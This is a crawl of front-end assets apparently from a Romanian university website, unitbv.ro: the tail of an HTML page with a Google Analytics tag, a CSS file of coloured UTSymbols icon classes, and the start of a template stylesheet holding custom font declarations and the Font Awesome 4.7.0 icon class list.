    <script src="/templates/theme3092/js/autosize.min.js"></script>
    <script src="/templates/theme3092/js/scripts.js"></script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-116762553-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-116762553-2');
    </script>

      </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.unitbv.ro/templates/theme3092/css/ut-symbols.css
body_size: 2822
content:
@font-face{
	font-family:"UTSymbols-Regular";
	src:url("../fonts/UTSymbols-Regular.otf");
	src:url("../fonts/UTSymbols-Regular.oet");
	src:url("../fonts/UTSymbols-Regular.woff2");
	src:url("../fonts/UTSymbols-Regular.woff");

	font-weight: normal;
    font-style: normal;
}
[class^="ut-symbols-"]:before, [class*=" ut-symbols-"]:before,
[class^="ut-symbols-"]:after, [class*=" ut-symbols-"]:after {
	font-family:"UTSymbols-Regular";
	font-size:inherit;
	font-weight:400;
	font-style:normal;
}
.ut-symbols-A:before{content:"\0041"; color: #1da63f;} 
.ut-symbols-A:hover:before{color: #1da63f!important;}

.ut-symbols-C:before{content:"\0043"; color: #aa0533;} 
.ut-symbols-C:hover:before{color: #aa0533!important;}

.ut-symbols-D:before{content:"\0044"; color: #e71e26;} 
.ut-symbols-D:hover:before{color: #e71e26!important;}

.ut-symbols-E:before{content:"\0045"; color: #0064a0;} 
.ut-symbols-E:hover:before{color: #0064a0!important;}

.ut-symbols-F:before{content:"\0046"; color: #288aba;} 
.ut-symbols-F:hover:before{color: #288aba!important;}

.ut-symbols-G:before{content:"\0047"; color: #0b9b8b;} 
.ut-symbols-G:hover:before{color: #0b9b8b!important;}

.ut-symbols-H:before{content:"\0048"; color: #007181;} 
.ut-symbols-H:hover:before{color: #007181!important;}

.ut-symbols-I:before{content:"\0049"; color: #003c7e;} 
.ut-symbols-I:hover:before{color: #003c7e!important;}

.ut-symbols-J:before{content:"\004A"; color: #771d82;} 
.ut-symbols-J:hover:before{color: #771d82!important;}

.ut-symbols-K:before{content:"\004B"; color: #f7ae20;} 
.ut-symbols-K:hover:before{color: #f7ae20!important;}

.ut-symbols-L:before{content:"\004C"; color: #ed7324;} 
.ut-symbols-L:hover:before{color: #ed7324!important;}

.ut-symbols-M:before{content:"\004D"; color: #bb0084;} 
.ut-symbols-M:hover:before{color: #bb0084!important;}

.ut-symbols-N:before{content:"\004E"; color: #8a3d16;} 
.ut-symbols-N:hover:before{color: #8a3d16!important;}

.ut-symbols-O:before{content:"\004F"; color: #dc0063;} 
.ut-symbols-O:hover:before{color: #dc0063!important;}

.ut-symbols-P:before{content:"\0050"; color: #ed7d72;} 
.ut-symbols-P:hover:before{color: #ed7d72!important;}

.ut-symbols-R:before{content:"\0052"; color: #8cbe42;} 
.ut-symbols-R:hover:before{color: #8cbe42!important;}

.ut-symbols-S:before{content:"\0053"; color: #19792d;} 
.ut-symbols-S:hover:before{color: #19792d!important;}

.ut-symbols-T:before{content:"\0054"; color: #4c2380;} 
.ut-symbols-T:hover:before{color: #4c2380!important;}

.ut-symbols-U:before{content:"\0055"; color: #000000;} 
.ut-symbols-U:hover:before{color: #000000!important;}

.ut-symbols-2:before{content:"\0032"; color: #000000;} 
.ut-symbols-2:hover:before{color: #000000!important;}

.ut-symbols-4:before{content:"\0034"; color: #000000;} 
.ut-symbols-4:hover:before{color: #000000!important;}

--- FILE ---
content_type: text/css
request_url: https://www.unitbv.ro/templates/theme3092/css/template.css?01112021
body_size: 641920
content:
@import "fl-drawing-tools.css";
/*
  UNITBV Fonts
*/
@font-face {
  font-family: 'UTSans';
  src: url('../fonts/UTSans-Regular.otf') format("opentype");
  src: url('../fonts/UTSans-Regular.eot'); 
  src: url('../fonts/UTSans-Regular.woff2') format("woff2");
  src: url('../fonts/UTSans-Regular.woff') format("woff");

  font-weight: 300;
}
@font-face {
  font-family: 'UTSans';
  src: url('../fonts/UTSans-Bold.otf') format("opentype");  
  src: url('../fonts/UTSans-Bold.eot');  
  src: url('../fonts/UTSans-Bold.woff2') format("woff2");
  src: url('../fonts/UTSans-Bold.woff') format("woff");

  font-weight: bold;
}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.7.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; 
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.fa-pull-left {
  float: left;
}
.fa-pull-right {
  float: right;
}
.fa.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right {
  margin-left: .3em;
}
/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
  content: "\f057";
}
.fa-check-circle:before {
  content: "\f058";
}
.fa-question-circle:before {
  content: "\f059";
}
.fa-info-circle:before {
  content: "\f05a";
}
.fa-crosshairs:before {
  content: "\f05b";
}
.fa-times-circle-o:before {
  content: "\f05c";
}
.fa-check-circle-o:before {
  content: "\f05d";
}
.fa-ban:before {
  content: "\f05e";
}
.fa-arrow-left:before {
  content: "\f060";
}
.fa-arrow-right:before {
  content: "\f061";
}
.fa-arrow-up:before {
  content: "\f062";
}
.fa-arrow-down:before {
  content: "\f063";
}
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}
.fa-expand:before {
  content: "\f065";
}
.fa-compress:before {
  content: "\f066";
}
.fa-plus:before {
  content: "\f067";
}
.fa-minus:before {
  content: "\f068";
}
.fa-asterisk:before {
  content: "\f069";
}
.fa-exclamation-circle:before {
  content: "\f06a";
}
.fa-gift:before {
  content: "\f06b";
}
.fa-leaf:before {
  content: "\f06c";
}
.fa-fire:before {
  content: "\f06d";
}
.fa-eye:before {
  content: "\f06e";
}
.fa-eye-slash:before {
  content: "\f070";
}
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}
.fa-plane:before {
  content: "\f072";
}
.fa-calendar:before {
  content: "\f073";
}
.fa-random:before {
  content: "\f074";
}
.fa-comment:before {
  content: "\f075";
}
.fa-magnet:before {
  content: "\f076";
}
.fa-chevron-up:before {
  content: "\f077";
}
.fa-chevron-down:before {
  content: "\f078";
}
.fa-retweet:before {
  content: "\f079";
}
.fa-shopping-cart:before {
  content: "\f07a";
}
.fa-folder:before {
  content: "\f07b";
}
.fa-folder-open:before {
  content: "\f07c";
}
.fa-arrows-v:before {
  content: "\f07d";
}
.fa-arrows-h:before {
  content: "\f07e";
}
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}
.fa-twitter-square:before {
  content: "\f081";
}
.fa-facebook-square:before {
  content: "\f082";
}
.fa-camera-retro:before {
  content: "\f083";
}
.fa-key:before {
  content: "\f084";
}
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}
.fa-comments:before {
  content: "\f086";
}
.fa-thumbs-o-up:before {
  content: "\f087";
}
.fa-thumbs-o-down:before {
  content: "\f088";
}
.fa-star-half:before {
  content: "\f089";
}
.fa-heart-o:before {
  content: "\f08a";
}
.fa-sign-out:before {
  content: "\f08b";
}
.fa-linkedin-square:before {
  content: "\f08c";
}
.fa-thumb-tack:before {
  content: "\f08d";
}
.fa-external-link:before {
  content: "\f08e";
}
.fa-sign-in:before {
  content: "\f090";
}
.fa-trophy:before {
  content: "\f091";
}
.fa-github-square:before {
  content: "\f092";
}
.fa-upload:before {
  content: "\f093";
}
.fa-lemon-o:before {
  content: "\f094";
}
.fa-phone:before {
  content: "\f095";
}
.fa-square-o:before {
  content: "\f096";
}
.fa-bookmark-o:before {
  content: "\f097";
}
.fa-phone-square:before {
  content: "\f098";
}
.fa-twitter:before {
  content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}
.fa-github:before {
  content: "\f09b";
}
.fa-unlock:before {
  content: "\f09c";
}
.fa-credit-card:before {
  content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}
.fa-hdd-o:before {
  content: "\f0a0";
}
.fa-bullhorn:before {
  content: "\f0a1";
}
.fa-bell:before {
  content: "\f0f3";
}
.fa-certificate:before {
  content: "\f0a3";
}
.fa-hand-o-right:before {
  content: "\f0a4";
}
.fa-hand-o-left:before {
  content: "\f0a5";
}
.fa-hand-o-up:before {
  content: "\f0a6";
}
.fa-hand-o-down:before {
  content: "\f0a7";
}
.fa-arrow-circle-left:before {
  content: "\f0a8";
}
.fa-arrow-circle-right:before {
  content: "\f0a9";
}
.fa-arrow-circle-up:before {
  content: "\f0aa";
}
.fa-arrow-circle-down:before {
  content: "\f0ab";
}
.fa-globe:before {
  content: "\f0ac";
}
.fa-wrench:before {
  content: "\f0ad";
}
.fa-tasks:before {
  content: "\f0ae";
}
.fa-filter:before {
  content: "\f0b0";
}
.fa-briefcase:before {
  content: "\f0b1";
}
.fa-arrows-alt:before {
  content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}
.fa-cloud:before {
  content: "\f0c2";
}
.fa-flask:before {
  content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}
.fa-paperclip:before {
  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
